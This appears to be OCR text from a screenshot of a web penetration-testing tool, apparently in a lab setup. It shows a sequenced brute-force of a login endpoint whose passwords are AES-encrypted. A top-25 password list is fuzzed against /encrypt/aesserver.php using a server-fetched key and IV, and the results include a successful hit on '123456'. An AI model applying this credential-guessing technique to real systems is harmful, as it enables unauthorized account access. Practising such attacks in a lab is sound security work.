 1
2
AES后端获取key
4
8
序列配置
添加节点
开始执行
Step [1]
4
变量 , Cookie
Step [1]
8
已经到底啦~
Step [1] 配置
匹配器 0
重置
添加/调试
添加
数据提取器 0
重置
添加/调试
添加
设置变量
重置
预览
添加
变量 0
nuclei
fuzztag
raw
变量名
变量值
已经到底啦~
Step [1] 8
导出
导入
生成 Yaml 模板
展示全部
Request
23 bytes
美化
热加载
1 POST /encrypt/aesserver.php HTTP/1.1
2 Host ? : 192.168.56.32:82
3 Accept-Language: zh-CN,zh;q=0.9
4 Content-Type: application/json
5 Referer: http://192.168.56.32:82/
6 Accept-Encoding: gzip, deflate
7 Cookie: {{param(set_cookie)}}
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Origin: http://192.168.56.32:82
10 Accept: */*
11 Content-Length auto : 84
12
13 {"encryptedData":"{{payload(pass_top25)}}",
"key":"{{param(data_0)}}","iv":"{{param(data_1)}}
"}
14
成功[25]
失败[0]
并发/负载
提取响应数据
导出数据
请求 响应大小 延迟(ms) Payloads 操作
18 76 57 mynoob,uydmCUu5lwOkwDFhYPJXaQ
19 76 58 password,uydmCUu5lwOkwDFhYPJXa
20 76 59 1234567,uydmCUu5lwOkwDFhYPJXaQ
21 76 64 1234567890,uydmCUu5lwOkwDFhYPJ
22 76 68 111111,uydmCUu5lwOkwDFhYPJXaQ=
23 76 67 qwerty,uydmCUu5lwOkwDFhYPJXaQ=
24 16 63 123456,uydmCUu5lwOkwDFhYPJXaQ=
25 76 66 12345679,uydmCUu5lwOkwDFhYPJXa
快速预览
请求
响应
提取数据
美化
编码
1 HTTP/1.1 200 OK
远端地址:192.168.56.32:82; 响应
时间:63ms; 总耗时:64ms; URL:htt
p://192.168.56.32:82/encryp...
2 Server: nginx/1.27.4
3 Date: Wed, 02 Apr 2025 09:15:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.27
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 16
11
12 {"success":true}